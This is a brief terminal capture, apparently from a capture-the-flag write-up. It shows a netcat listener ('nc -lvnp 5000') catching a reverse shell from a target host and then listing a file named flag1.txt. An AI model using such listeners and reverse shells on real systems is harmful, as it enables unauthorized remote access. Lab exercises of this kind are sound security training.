 ayham@fd32415caa22: ~
ayham@fd32415caa22: ~
mahdi@salar: ~
mahdi@salar:~/Downloads$ nc -lvnp 5000
Listening on 0.0.0.0 5000
Connection received on 10.222.11.147 36246
ayham@fd32415caa22:~$
ayham@fd32415caa22:~$
ayham@fd32415caa22:~$ ls
ls
flag1.txt
ayham@fd32415caa22:~$ ^[[A